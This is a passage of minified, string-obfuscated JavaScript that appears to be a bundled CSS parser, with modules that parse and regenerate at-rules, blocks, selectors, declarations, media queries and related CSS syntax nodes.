v,A,L=null,P=null;switch(this[qy(0x331)](T['zu']),v=this[qy(0x4f7)](p+0x1),A=v[qy(0x1e1)](),this[qy(0x751)](),!0x1===this[qy(0xc67)]&&this[qy(0x3bf)]!==T['X6']&&this[qy(0x3bf)]!==T['Qq']&&(L=this[qy(0xb35)]?this[qy(0x705)](this[qy(0xd64)][qy(0xf69)](this,v,M),V):V[qy(0xbdb)](this,this[qy(0xbba)]),this[qy(0x751)]()),this[qy(0x3bf)]){case T['Qq']:this[qy(0xced)]();break;case T['X6']:P=hasOwnProperty[qy(0xbdb)](this[qy(0xfc9)],A)&&qy(0xe8b)==typeof this[qy(0xfc9)][A][qy(0xa0d)]?this[qy(0xfc9)][A][qy(0xa0d)][qy(0xbdb)](this,M):this[qy(0x151)](f[qy(0xbdb)](this));}return{'type':qy(0xa6c),'loc':this[qy(0xe82)](p,this[qy(0x1f7)]),'name':v,'prelude':L,'block':P};}function W(M){const qn=qw;this[qn(0xd84)](T['zu'],'@'+M[qn(0x68e)]),null!==M[qn(0x522)]&&this[qn(0xe65)](M[qn(0x522)]),M[qn(0xa0d)]?this[qn(0xe65)](M[qn(0xa0d)]):this[qn(0xd84)](T['Qq'],';');}},0x1a05:(h,H,Z)=>{'use strict';const qB=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=qB(0xd64),f=qB(0x63a),b={'children':[[]]};function q(U){const qk=qB;let W=null;return null!==U&&(U=U[qk(0x1e1)]()),this[qk(0x751)](),W=hasOwnProperty[qk(0xbdb)](this[qk(0xfc9)],U)&&qk(0xe8b)==typeof this[qk(0xfc9)][U][qk(0x522)]?this[qk(0xfc9)][U][qk(0x522)][qk(0xbdb)](this):this[qk(0xa20)](this[qk(0xef2)][qk(0xd64)]),this[qk(0x751)](),!0x0!==this[qk(0xc67)]&&this[qk(0x3bf)]!==T['X6']&&this[qk(0x3bf)]!==T['Qq']&&this[qk(0x54f)](qk(0xbd9)),{'type':qk(0xd64),'loc':this[qk(0xc79)](W),'children':W};}function I(U){const qa=qB;this[qa(0x154)](U);}},0x578:(H,Z,T)=>{'use strict';const qF=a2m;T['r'](Z),T['d'](Z,{'generate':()=>R,'name':()=>A,'parse':()=>P,'structure':()=>L});var V=T(0x11ac);const f=0x24,b=0x2a,q=0x3d,I=0x5e,U=0x7c,W=0x7e;function M(){const qz=a2m;this[qz(0xc67)]&&this[qz(0x54f)](qz(0xca6));const C=this[qz(0x1f7)];let S=!0x1;return this[qz(0x29c)](b)?(S=!0x0,this[qz(0xced)]()):this[qz(0x29c)](U)||this[qz(0x331)](V['Vy']),this[qz(0x29c)](U)?this[qz(0xe30)](this[qz(0x1f7)]+0x1)!==q?(this[qz(0xced)](),this[qz(0x331)](V['Vy'])):S&&this[qz(0x54f)](qz(0x829),this[qz(0x613)]):S&&this[qz(0x54f)](qz(0x701)),{'type':qz(0xa41),'loc':this[qz(0xe82)](C,this[qz(0x1f7)]),'name':this[qz(0x4f7)](C)};}function v(){const qj=a2m,C=this[qj(0x1f7)],S=this[qj(0xe30)](C);return S!==q&&S!==W&&S!==I&&S!==f&&S!==b&&S!==U&&this[qj(0x54f)](qj(0xfcd)),this[qj(0xced)](),S!==q&&(this[qj(0x29c)](q)||this[qj(0x54f)](qj(0x8b8)),this[qj(0xced)]()),this[qj(0x4f7)](C);}const A=qF(0xa8c),L={'name':qF(0xa41),'matcher':[String,null],'value':[qF(0x5e1),qF(0xa41),null],'flags':[String,null]};function P(){const qx=qF,C=this[qx(0x1f7)];let S,E=null,N=null,X=null;return this[qx(0x331)](V['hk']),this[qx(0x751)](),S=M[qx(0xbdb)](this),this[qx(0x751)](),this[qx(0x3bf)]!==V['Oh']&&(this[qx(0x3bf)]!==V['Vy']&&(E=v[qx(0xbdb)](this),this[qx(0x751)](),N=this[qx(0x3bf)]===V['Qf']?this[qx(0x5e1)]():this[qx(0xa41)](),this[qx(0x751)]()),this[qx(0x3bf)]===V['Vy']&&(X=this[qx(0xc51)](V['Vy']),this[qx(0x751)]())),this[qx(0x331)](V['Oh']),{'type':qx(0xa8c),'loc':this[qx(0xe82)](C,this[qx(0x1f7)]),'name':S,'matcher':E,'value':N,'flags':X};}function R(C){const qu=qF;this[qu(0xd84)](V['_i'],'['),this[qu(0xe65)](C[qu(0x68e)]),null!==C[qu(0x10c6)]&&(this[qu(0x890)](C[qu(0x10c6)]),this[qu(0xe65)](C[qu(0xe87)])),null!==C[qu(0xc6f)]&&this[qu(0xd84)](V['Vy'],C[qu(0xc6f)]),this[qu(0xd84)](V['_i'],']');}},0x39c:(H,Z,T)=>{'use strict';const qc=a2m;T['r'](Z),T['d'](Z,{'generate':()=>L,'name':()=>W,'parse':()=>A,'structure':()=>v,'walkContext':()=>M});var V=T(0x11ac);const f=0x26;function b(){const qO=a2m;return this[qO(0x719)](null,!0x0);}function q(){const qK=a2m;return this[qK(0x705)](this[qK(0x63f)],b);}function I(){const qQ=a2m;return this[qQ(0x719)](this[qQ(0xb6c)],!0x0);}function U(){const qe=a2m;if(this[qe(0x3bf)]===V['Qq'])return I[qe(0xbdb)](this,this[qe(0xbba)]);const P=this[qe(0x705)](this[qe(0x37b)],I);return this[qe(0x3bf)]===V['Qq']&&this[qe(0xced)](),P;}const W=qc(0x151),M=qc(0xa0d),v={'children':[[qc(0xa6c),qc(0x63f),qc(0x37b)]]};function A(P){const qi=qc,g=P?U:q,R=this[qi(0x1f7)];let C=this[qi(0x456)]();this[qi(0x331)](V['X6']);S:for(;!this[qi(0xc67)];)switch(this[qi(0x3bf)]){case V['Q0']:break S;case V['M$']:case V['Mw']:this[qi(0xced)]();break;case V['zu']:C[qi(0xf19)](this[qi(0x705)](this[qi(0xa6c)][qi(0xf69)](this,P),b));break;default:P&&this[qi(0x29c)](f)?C[qi(0xf19)](q[qi(0xbdb)](this)):C[qi(0xf19)](g[qi(0xbdb)](this));}return this[qi(0xc67)]||this[qi(0x331)](V['Q0']),{'type':qi(0x151),'loc':this[qi(0xe82)](R,this[qi(0x1f7)]),'children':C};}function L(P){const I0=qc;this[I0(0xd84)](V['X6'],'{'),this[I0(0x154)](P,g=>{const I1=I0;I1(0x37b)===g[I1(0x57d)]&&this[I1(0xd84)](V['Qq'],';');}),this[I0(0xd84)](V['Q0'],'}');}},0x23c0:(h,H,Z)=>{'use strict';const I2=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I2(0x105f),f={'children':[[]]};function b(I,U){const I3=I2,W=this[I3(0x1f7)];let M=null;return this[I3(0x331)](T['hk']),M=I[I3(0xbdb)](this,U),this[I3(0xc67)]||this[I3(0x331)](T['Oh']),{'type':I3(0x105f),'loc':this[I3(0xe82)](W,this[I3(0x1f7)]),'children':M};}function q(I){const I4=I2;this[I4(0xd84)](T['_i'],'['),this[I4(0x154)](I),this[I4(0xd84)](T['_i'],']');}},0x2305:(h,H,Z)=>{'use strict';const I5=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I5(0xb62),f=[];function b(){const I6=I5,I=this[I6(0x1f7)];return this[I6(0x331)](T['zG']),{'type':I6(0xb62),'loc':this[I6(0xe82)](I,this[I6(0x1f7)])};}function q(){const I7=I5;this[I7(0xd84)](T['zG'],I7(0x3a5));}},0x631:(h,H,Z)=>{'use strict';const I8=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=I8(0x293),f=[];function b(){const I9=I8,I=this[I9(0x1f7)];return this[I9(0x331)](T['lh']),{'type':I9(0x293),'loc':this[I9(0xe82)](I,this[I9(0x1f7)])};}function q(){const ID=I8;this[ID(0xd84)](T['lh'],ID(0xc9d));}},0x41c:(h,H,Z)=>{'use strict';const Im=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2e,f=Im(0x292),b={'name':String};function q(){const Io=Im;return this[Io(0x36b)](V),{'type':Io(0x292),'loc':this[Io(0xe82)](this[Io(0x1f7)]-0x1,this[Io(0x613)]),'name':this[Io(0xc51)](T['Vy'])};}function I(U){const IG=Im;this[IG(0xd84)](T['_i'],'.'),this[IG(0xd84)](T['Vy'],U[IG(0x68e)]);}},0x92b:(h,H,Z)=>{'use strict';const Ih=a2m;Z['r'](H),Z['d'](H,{'generate':()=>M,'name':()=>I,'parse':()=>W,'structure':()=>U});var T=Z(0x11ac);const V=0x2b,f=0x2f,b=0x3e,q=0x7e,I=Ih(0xc5d),U={'name':String};function W(){const It=Ih,p=this[It(0x1f7)];let v;switch(this[It(0x3bf)]){case T['M$']:v='\x20';break;case T['_i']:switch(this[It(0xe30)](this[It(0x1f7)])){case b:case V:case q:this[It(0xced)]();break;case f:this[It(0xced)](),this[It(0x10c7)](It(0x15f)),this[It(0x36b)](f);break;default:this[It(0x54f)](It(0x2c3));}v=this[It(0x4f7)](p);}return{'type':It(0xc5d),'loc':this[It(0xe82)](p,this[It(0x1f7)]),'name':v};}function M(p){const IH=Ih;this[IH(0x890)](p[IH(0x68e)]);}},0x1334:(h,H,Z)=>{'use strict';const IZ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x2a,f=0x2f,b=IZ(0x87b),q={'value':String};function I(){const IT=IZ,W=this[IT(0x1f7)];let M=this[IT(0x613)];return this[IT(0x331)](T['Mw']),M-W+0x2>=0x2&&this[IT(0xe30)](M-0x2)===V&&this[IT(0xe30)](M-0x1)===f&&(M-=0x2),{'type':IT(0x87b),'loc':this[IT(0xe82)](W,this[IT(0x1f7)]),'value':this[IT(0x23b)](W+0x2,M)};}function U(W){const IV=IZ;this[IV(0xd84)](T['Mw'],'/*'+W[IV(0xe87)]+'*/');}},0xcbc:(h,H,Z)=>{'use strict';const If=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>f,'parse':()=>U,'structure':()=>b});var T=Z(0x11ac);const V=new Set([T['Qx'],T['no'],T['LT']]),f=If(0xa21),b={'kind':String,'children':[[If(0xa41),If(0xdf1),If(0x6c9),If(0xda0),If(0x8a7)]]};function q(M){const Is=If;return this[Is(0x591)](0x1)===T['Vy']&&V[Is(0x54c)](this[Is(0x591)](0x2))?this[Is(0xdf1)](M):this[Is(0xda0)](M);}const I={'media':q,'container':q,'supports'(){const Ib=If;return this[Ib(0x8a7)]();}};function U(M=If(0x9fe)){const Iq=If,p=this[Iq(0x456)]();L:for(;!this[Iq(0xc67)];)switch(this[Iq(0x3bf)]){case T['Mw']:case T['M$']:this[Iq(0xced)]();continue;case T['Vy']:p[Iq(0xf19)](this[Iq(0xa41)]());break;case T['AJ']:{let v=this[Iq(0x705)](()=>I[M][Iq(0xbdb)](this,M),()=>null);v||(v=this[Iq(0x705)](()=>{const II=Iq;this[II(0x331)](T['AJ']);const A=this[II(0xa21)](M);return this[II(0x331)](T['no']),A;},()=>this[Iq(0xea1)](M))),p[Iq(0xf19)](v);break;}case T['zt']:{let A=this[Iq(0x705)](()=>this[Iq(0x6c9)](M),()=>null);A||(A=this[Iq(0xea1)](M)),p[Iq(0xf19)](A);break;}default:break L;}return p[Iq(0x109c)]&&this[Iq(0x54f)](Iq(0xbce)),{'type':Iq(0xa21),'loc':this[Iq(0xc79)](p),'kind':M,'children':p};}function W(M){const IU=If;M[IU(0x154)][IU(0xd7b)](p=>{const IW=IU;IW(0xa21)===p[IW(0x57d)]?(this[IW(0xd84)](T['AJ'],'('),this[IW(0xe65)](p),this[IW(0xd84)](T['no'],')')):this[IW(0xe65)](p);});}},0x23d:(H,Z,T)=>{'use strict';const IA=a2m;T['r'](Z),T['d'](Z,{'generate':()=>J,'name':()=>E,'parse':()=>Y,'structure':()=>X,'walkContext':()=>N});var V=T(0xc8c),q=T(0x11ac);const I=0x21,U=0x23,W=0x24,M=0x26,A=0x2a,L=0x2b,P=0x2f;function R(){const IM=a2m;return this[IM(0x719)](this[IM(0xc52)],!0x0);}function C(){const Ip=a2m;return this[Ip(0x719)](this[Ip(0xc52)],!0x1);}function S(){const Iv=a2m,z=this[Iv(0xbba)],j=this[Iv(0xa73)]();return Iv(0x719)!==j[Iv(0x57d)]&&!0x1===this[Iv(0xc67)]&&this[Iv(0x3bf)]!==q['Qq']&&!0x1===this[Iv(0x29c)](I)&&!0x1===this[Iv(0x752)](z)&&this[Iv(0x54f)](),j;}const E=IA(0x37b),N=IA(0x22c),X={'important':[Boolean,String],'property':String,'value':[IA(0xa73),IA(0x719)]};function Y(){const IL=IA,z=this[IL(0x1f7)],j=this[IL(0xbba)],F=B[IL(0xbdb)](this),x=(0x0,V['vs'])(F),O=x?this[IL(0x7b9)]:this[IL(0x102d)],K=x?C:R;let Q,D0=!0x1;this[IL(0x751)](),this[IL(0x331)](q['Qx']);const D1=this[IL(0xbba)];if(x||this[IL(0x751)](),Q=O?this[IL(0x705)](S,K):K[IL(0xbdb)](this,this[IL(0xbba)]),x&&IL(0xa73)===Q[IL(0x57d)]&&Q[IL(0x154)][IL(0x109c)]){for(let D2=D1-this[IL(0xbba)];D2<=0x0;D2++)if(this[IL(0xf96)](D2)===q['M$']){Q[IL(0x154)][IL(0x1bd)]({'type':IL(0x4e7),'loc':null,'value':'\x20'});break;}}return this[IL(0x29c)](I)&&(D0=k[IL(0xbdb)](this),this[IL(0x751)]()),!0x1===this[IL(0xc67)]&&this[IL(0x3bf)]!==q['Qq']&&!0x1===this[IL(0x752)](j)&&this[IL(0x54f)](),{'type':IL(0x37b),'loc':this[IL(0xe82)](z,this[IL(0x1f7)]),'important':D0,'property':F,'value':Q};}function J(z){const IP=IA;this[IP(0xd84)](q['Vy'],z[IP(0xeb9)]),this[IP(0xd84)](q['Qx'],':'),this[IP(0xe65)](z[IP(0xe87)]),z[IP(0x1d9)]&&(this[IP(0xd84)](q['_i'],'!'),this[IP(0xd84)](q['Vy'],!0x0===z[IP(0x1d9)]?IP(0x1d9):z[IP(0x1d9)]));}function B(){const Ig=IA,z=this[Ig(0x1f7)];if(this[Ig(0x3bf)]===q['_i'])switch(this[Ig(0xe30)](this[Ig(0x1f7)])){case A:case W:case L:case U:case M:this[Ig(0xced)]();break;case P:this[Ig(0xced)](),this[Ig(0x29c)](P)&&this[Ig(0xced)]();}return this[Ig(0x3bf)]===q['Vw']?this[Ig(0x331)](q['Vw']):this[Ig(0x331)](q['Vy']),this[Ig(0x4f7)](z);}function k(){const Id=IA;this[Id(0x331)](q['_i']),this[Id(0x751)]();const z=this[Id(0xc51)](q['Vy']);return Id(0x1d9)===z||z;}},0x201:(h,H,Z)=>{'use strict';const IC=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x26;function f(){const IR=a2m;return this[IR(0x719)](this[IR(0xb6c)],!0x0);}const b=IC(0xb88),q={'children':[[IC(0x37b),IC(0xa6c),IC(0x63f)]]};function I(){const Ir=IC,W=this[Ir(0x456)]();for(;!this[Ir(0xc67)];)switch(this[Ir(0x3bf)]){case T['M$']:case T['Mw']:case T['Qq']:this[Ir(0xced)]();break;case T['zu']:W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0xa6c)][Ir(0xf69)](this,!0x0),f));break;default:this[Ir(0x29c)](V)?W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0x63f)],f)):W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0x37b)],f));}return{'type':Ir(0xb88),'loc':this[Ir(0xc79)](W),'children':W};}function U(W){const IS=IC;this[IS(0x154)](W,M=>{const IE=IS;IE(0x37b)===M[IE(0x57d)]&&this[IE(0xd84)](T['Qq'],';');});}},0x1fa5:(h,H,Z)=>{'use strict';const Il=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Il(0xaa5),f={'value':String,'unit':String};function b(){const IN=Il,I=this[IN(0x1f7)],U=this[IN(0x7ac)](T['fg']);return{'type':IN(0xaa5),'loc':this[IN(0xe82)](I,this[IN(0x1f7)]),'value':U,'unit':this[IN(0x23b)](I+U[IN(0x57e)],this[IN(0x1f7)])};}function q(I){const IX=Il;this[IX(0xd84)](T['fg'],I[IX(0xe87)]+I[IX(0x487)]);}},0xe8b:(h,H,Z)=>{'use strict';const IY=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2f,f=IY(0xdf1),b={'kind':String,'name':String,'value':[IY(0xa41),IY(0x88b),IY(0xaa5),IY(0xd01),IY(0x86e),null]};function q(U){const IJ=IY,W=this[IJ(0x1f7)];let M,p=null;if(this[IJ(0x331)](T['AJ']),this[IJ(0x751)](),M=this[IJ(0xc51)](T['Vy']),this[IJ(0x751)](),this[IJ(0x3bf)]!==T['no']){switch(this[IJ(0x331)](T['Qx']),this[IJ(0x751)](),this[IJ(0x3bf)]){case T['wN']:p=this[IJ(0x10bf)](0x1)===T['_i']?this[IJ(0xd01)]():this[IJ(0x88b)]();break;case T['fg']:p=this[IJ(0xaa5)]();break;case T['Vy']:p=this[IJ(0xa41)]();break;case T['zt']:p=this[IJ(0x705)](()=>{const Iw=IJ,v=this[Iw(0x86e)](this[Iw(0xa20)],this[Iw(0xef2)][Iw(0xa73)]);return this[Iw(0x751)](),this[Iw(0x29c)](V)&&this[Iw(0x54f)](),v;},()=>this[IJ(0xd01)]());break;default:this[IJ(0x54f)](IJ(0xd68));}this[IJ(0x751)]();}return this[IJ(0xc67)]||this[IJ(0x331)](T['no']),{'type':IJ(0xdf1),'loc':this[IJ(0xe82)](W,this[IJ(0x1f7)]),'kind':U,'name':M,'value':p};}function I(U){const Iy=IY;this[Iy(0xd84)](T['AJ'],'('),this[Iy(0xd84)](T['Vy'],U[Iy(0x68e)]),null!==U[Iy(0xe87)]&&(this[Iy(0xd84)](T['Qx'],':'),this[Iy(0xe65)](U[Iy(0xe87)])),this[Iy(0xd84)](T['no'],')');}},0x753:(h,H,Z)=>{'use strict';const In=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>f});var T=Z(0x11ac);const V=In(0x6c9),f={'kind':String,'feature':String,'value':[In(0x37b),In(0x79b)]};function b(U,W){const IB=In,M=(this[IB(0x6bb)][U]||{})[W];return IB(0xe8b)!=typeof M&&this[IB(0x54f)](IB(0xaad)+W+'()'),M;}function q(U=In(0x68c)){const Ik=In,W=this[Ik(0x1f7)],M=this[Ik(0xb8a)](),p=b[Ik(0xbdb)](this,U,M[Ik(0x1e1)]());this[Ik(0x751)]();const v=this[Ik(0x705)](()=>{const Ia=Ik,A=this[Ia(0xbba)],L=p[Ia(0xbdb)](this);return!0x1===this[Ia(0xc67)]&&!0x1===this[Ia(0x752)](A)&&this[Ia(0x54f)](),L;},()=>this[Ik(0x719)](null,!0x1));return this[Ik(0xc67)]||this[Ik(0x331)](T['no']),{'type':Ik(0x6c9),'loc':this[Ik(0xe82)](W,this[Ik(0x1f7)]),'kind':U,'feature':M,'value':v};}function I(U){const Iz=In;this[Iz(0xd84)](T['zt'],U[Iz(0x535)]+'('),this[Iz(0xe65)](U[Iz(0xe87)]),this[Iz(0xd84)](T['no'],')');}},0x752:(H,Z,T)=>{'use strict';const Ij=a2m;T['r'](Z),T['d'](Z,{'generate':()=>L,'name':()=>U,'parse':()=>A,'structure':()=>W});var V=T(0x11ac);const f=0x2f,b=0x3c,q=0x3d,I=0x3e,U=Ij(0xda0),W={'kind':String,'left':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e)],'leftComparison':String,'middle':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e)],'rightComparison':[String,null],'right':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e),null]};function M(){const IF=Ij;switch(this[IF(0x751)](),this[IF(0x3bf)]){case V['wN']:return this[IF(0x29c)](f,this[IF(0x87a)](0x1))?this[IF(0xd01)]():this[IF(0x88b)]();case V['fg']:return this[IF(0xaa5)]();case V['Vy']:return this[IF(0xa41)]();case V['zt']:return this[IF(0x705)](()=>{const Ix=IF,P=this[Ix(0x86e)](this[Ix(0xa20)],this[Ix(0xef2)][Ix(0xa73)]);return this[Ix(0x751)](),this[Ix(0x29c)](f)&&this[Ix(0x54f)](),P;},()=>this[IF(0xd01)]());default:this[IF(0x54f)](IF(0xd68));}}function v(P){const Iu=Ij;if(this[Iu(0x751)](),this[Iu(0x29c)](b)||this[Iu(0x29c)](I)){const g=this[Iu(0xef0)][this[Iu(0x1f7)]];return this[Iu(0xced)](),this[Iu(0x29c)](q)?(this[Iu(0xced)](),g+'='):g;}if(this[Iu(0x29c)](q))return'=';this[Iu(0x54f)](Iu(0xf31)+(P?Iu(0x83c):'')+Iu(0x1d0));}function A(P=Ij(0x68c)){const IO=Ij,g=this[IO(0x1f7)];this[IO(0x751)](),this[IO(0x331)](V['AJ']);const R=M[IO(0xbdb)](this),C=v[IO(0xbdb)](this,IO(0xa41)===R[IO(0x57d)]),S=M[IO(0xbdb)](this);let E=null,N=null;return this[IO(0x10bf)](0x0)!==V['no']&&(E=v[IO(0xbdb)](this),N=M[IO(0xbdb)](this)),this[IO(0x751)](),this[IO(0x331)](V['no']),{'type':IO(0xda0),'loc':this[IO(0xe82)](g,this[IO(0x1f7)]),'kind':P,'left':R,'leftComparison':C,'middle':S,'rightComparison':E,'right':N};}function L(P){const IK=Ij;this[IK(0xd84)](V['AJ'],'('),this[IK(0xe65)](P[IK(0x20e)]),this[IK(0x890)](P[IK(0x60d)]),this[IK(0xe65)](P[IK(0x31f)]),P[IK(0x795)]&&(this[IK(0x890)](P[IK(0x1075)]),this[IK(0xe65)](P[IK(0x795)])),this[IK(0xd84)](V['no'],')');}},0x621:(h,H,Z)=>{'use strict';const IQ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=IQ(0x86e),f=IQ(0xe8b),b={'name':String,'children':[[]]};function q(U,W){const Ie=IQ,M=this[Ie(0x1f7)],p=this[Ie(0xb8a)](),v=p[Ie(0x1e1)]();let A;return A=W[Ie(0x1b3)](v)?W[v][Ie(0xbdb)](this,W):U[Ie(0xbdb)](this,W),this[Ie(0xc67)]||this[Ie(0x331)](T['no']),{'type':Ie(0x86e),'loc':this[Ie(0xe82)](M,this[Ie(0x1f7)]),'name':p,'children':A};}function I(U){const Ic=IQ;this[Ic(0xd84)](T['zt'],U[Ic(0x68e)]+'('),this[Ic(0x154)](U),this[Ic(0xd84)](T['no'],')');}},0x142:(h,H,Z)=>{'use strict';const Ii=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ii(0xea1),f={'kind':String,'function':[String,null],'children':[[]]};function b(I){const U0=Ii,U=this[U0(0x1f7)];let W=null;this[U0(0x3bf)]===T['zt']?W=this[U0(0xb8a)]():this[U0(0x331)](T['AJ']);const M=this[U0(0x705)](()=>{const U1=U0,p=this[U1(0xbba)],v=this[U1(0xa20)](this[U1(0xef2)][U1(0xa73)]);return!0x1===this[U1(0xc67)]&&!0x1===this[U1(0x752)](p)&&this[U1(0x54f)](),v;},()=>this[U0(0x4c8)](this[U0(0x719)](null,!0x1)));return this[U0(0xc67)]||this[U0(0x331)](T['no']),{'type':U0(0xea1),'loc':this[U0(0xe82)](U,this[U0(0x1f7)]),'kind':I,'function':W,'children':M};}function q(I){const U2=Ii;I[U2(0xe8b)]?this[U2(0xd84)](T['zt'],I[U2(0xe8b)]+'('):this[U2(0xd84)](T['AJ'],'('),this[U2(0x154)](I),this[U2(0xd84)](T['no'],')');}},0x2011:(h,H,Z)=>{'use strict';const U3=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b,'xxx':()=>V});var T=Z(0x11ac);const V=U3(0x84d),f=U3(0x8a3),b={'value':String};function q(){const U4=U3,U=this[U4(0x1f7)];return this[U4(0x331)](T['Vw']),{'type':U4(0x8a3),'loc':this[U4(0xe82)](U,this[U4(0x1f7)]),'value':this[U4(0x4f7)](U+0x1)};}function I(U){const U5=U3;this[U5(0xd84)](T['Vw'],'#'+U[U5(0xe87)]);}},0x1ee1:(h,H,Z)=>{'use strict';const U6=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=U6(0xad8),f={'name':String};function b(){const U7=U6,I=this[U7(0x1f7)];return this[U7(0x331)](T['Vw']),{'type':U7(0xad8),'loc':this[U7(0xe82)](I,this[U7(0x1f7)]),'name':this[U7(0x4f7)](I+0x1)};}function q(I){const U8=U6;this[U8(0xd84)](T['_i'],'#'+I[U8(0x68e)]);}},0x218a:(h,H,Z)=>{'use strict';const U9=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=U9(0xa41),f={'name':String};function b(){const UD=U9;return{'type':UD(0xa41),'loc':this[UD(0xe82)](this[UD(0x1f7)],this[UD(0x613)]),'name':this[UD(0xc51)](T['Vy'])};}function q(I){const Um=U9;this[Um(0xd84)](T['Vy'],I[Um(0x68e)]);}},0x1454:(h,H,Z)=>{'use strict';const Uo=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2e,f=Uo(0x1055),b={'name':String};function q(){const UG=Uo;let U=this[UG(0x1f7)],W=this[UG(0xc51)](T['Vy']);for(;this[UG(0x29c)](V);)this[UG(0x331)](T['_i']),W+='.'+this[UG(0xc51)](T['Vy']);return{'type':UG(0x1055),'loc':this[UG(0xe82)](U,this[UG(0x1f7)]),'name':W};}function I(U){const Uh=Uo;this[Uh(0x890)](U[Uh(0x68e)]);}},0x117c:(h,H,Z)=>{'use strict';const Ut=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ut(0x1046),f={'children':[[Ut(0x1055)]]};function b(){const UH=Ut,I=this[UH(0x456)]();for(this[UH(0x751)]();!this[UH(0xc67)]&&(I[UH(0xf19)](this[UH(0x1055)]()),this[UH(0x591)](0x0)===T['A9']);)this[UH(0x751)](),this[UH(0xced)](),this[UH(0x751)]();return{'type':UH(0x1046),'loc':this[UH(0xc79)](I),'children':I};}function q(I){const UZ=Ut;this[UZ(0x154)](I,()=>this[UZ(0xd84)](T['A9'],','));}},0x2271:(h,H,Z)=>{'use strict';const UT=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UT(0x856),f={'modifier':[String,null],'mediaType':[String,null],'condition':[UT(0xa21),null]};function b(){const UV=UT,I=this[UV(0x1f7)];let U=null,W=null,M=null;if(this[UV(0x751)](),this[UV(0x3bf)]===T['Vy']&&this[UV(0x591)](0x1)!==T['AJ']){const p=this[UV(0xc51)](T['Vy']),v=p[UV(0x1e1)]();switch(UV(0xea5)===v||UV(0x4d0)===v?(this[UV(0x751)](),U=v,W=this[UV(0xc51)](T['Vy'])):W=p,this[UV(0x591)](0x0)){case T['Vy']:this[UV(0x751)](),this[UV(0x10c7)](UV(0x779)),M=this[UV(0xa21)](UV(0x9fe));break;case T['X6']:case T['Qq']:case T['A9']:case T['LT']:break;default:this[UV(0x54f)](UV(0x1ff));}}else switch(this[UV(0x3bf)]){case T['Vy']:case T['AJ']:case T['zt']:M=this[UV(0xa21)](UV(0x9fe));break;case T['X6']:case T['Qq']:case T['LT']:break;default:this[UV(0x54f)](UV(0x1ff));}return{'type':UV(0x856),'loc':this[UV(0xe82)](I,this[UV(0x1f7)]),'modifier':U,'mediaType':W,'condition':M};}function q(I){const Uf=UT;I[Uf(0xa54)]?(I[Uf(0x3d9)]&&this[Uf(0xd84)](T['Vy'],I[Uf(0x3d9)]),this[Uf(0xd84)](T['Vy'],I[Uf(0xa54)]),I[Uf(0xd53)]&&(this[Uf(0xd84)](T['Vy'],Uf(0x779)),this[Uf(0xe65)](I[Uf(0xd53)]))):I[Uf(0xd53)]&&this[Uf(0xe65)](I[Uf(0xd53)]);}},0xfc5:(h,H,Z)=>{'use strict';const Us=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Us(0xda6),f={'children':[[Us(0x856)]]};function b(){const Ub=Us,I=this[Ub(0x456)]();for(this[Ub(0x751)]();!this[Ub(0xc67)]&&(I[Ub(0xf19)](this[Ub(0x856)]()),this[Ub(0x3bf)]===T['A9']);)this[Ub(0xced)]();return{'type':Ub(0xda6),'loc':this[Ub(0xc79)](I),'children':I};}function q(I){const Uq=Us;this[Uq(0x154)](I,()=>this[Uq(0xd84)](T['A9'],','));}},0x76a:(h,H,Z)=>{'use strict';const UI=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x26,f=UI(0xd28),b={};function q(){const UU=UI,U=this[UU(0x1f7)];return 